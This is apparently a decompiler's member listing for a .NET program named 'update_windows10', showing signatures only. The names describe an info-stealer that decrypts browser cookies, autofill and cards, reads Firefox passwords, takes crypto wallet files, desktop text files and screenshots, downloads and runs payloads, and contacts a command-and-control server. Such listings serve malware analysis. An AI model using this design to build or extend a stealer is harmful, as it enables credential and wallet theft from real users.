 { } update_windows10
Autofull @0200000C
Base Type and Interfaces
object @01000005
Derived Types
get_Autofull_Amigo() : void @06000044
get_Autofull_Brave() : void @0600003F
get_Autofull_Comodo() : void @06000041
get_Autofull_Google() : void @0600003E
get_Autofull_Kometa() : void @06000042
get_Autofull_Orbitum() : void @06000043
get_Autofull_Torch() : void @06000045
get_Autofull_Yandex() : void @06000040
Cards @02000012
config @02000016
cookies @02000014
Base Type and Interfaces
Derived Types
.cctor() : void @0600006A
Decrypt(string) : string @06000076
DecryptWithKey(byte[], byte[]) : string @06000074
GetAllProfiles(string) : List<string> @06000073
GetKey(string) : byte[] @06000077
GetMasterKey(string) : byte[] @06000075
get_Cookie_Amigo() : void @06000071
get_Cookie_Brave() : void @0600006C
get_Cookie_Comodo() : void @0600006E
get_Cookie_Google() : void @0600006B
get_Cookie_Kometa() : void @0600006F
get_Cookie_Orbitum() : void @06000070
get_Cookie_Torch() : void @06000072
get_Cookie_Yandex() : void @0600006D
ChromeCookiePath : string @04000040
Counting @02000017
Crypto @0200001A
Base Type and Interfaces
Derived Types
.cctor() : void @06000091
Armory() : void @06000093
BitcoinCore() : void @06000092
DashCore() : void @06000097
EcoinStr() : void @06000095
Electrum() : void @06000094
GetAppDataPath() : string @06000099
XMRcoinStr(string) : void @06000098
Zcash() : void @06000096
base64xmr : string @0400005A
FFDecryptor @0200001B
Files @02000025
Base Type and Interfaces
Derived Types
grab_TXT_from_desktop(object) : void @060000DE
path_save : string @0400008A
FirefoxPassReader @02000020
Base Type and Interfaces
Derived Types
FirefoxPassReader() : void @060000AB
ReadPasswords() : List<string> @060000AC
Functions @02000018
Base Type and Interfaces
Derived Types
DownloadAndRun(string) : void @06000087
screenshot() : void @06000085
Send_GET(string) : string @06000083
Send_POST(string) : string @06000084
Send_request_to_c2(object) : void @06000086
path_screenshot2 : string @04000056
History @02000015
Base Type and Interfaces
Derived Types
get_History_Amigo() : void @0600007E
get_History_Brave() : void @06000079
get_History_Comodo() : void @0600007B
get_History_Google() : void @06000078
get_History_Kometa() : void @0600007C
get_History_Orbitum() : void @0600007D
get_History_Torch() : void @0600007F
get_History_Yandex() : void @0600007A
info @02000019
Base Type and Interfaces
Derived Types
.cctor() : void @06000088
info() : void @06000089
GetAntivirus() : string @0600008C
GetFirewall() : string @0600008D
GetMemory() : string @06000090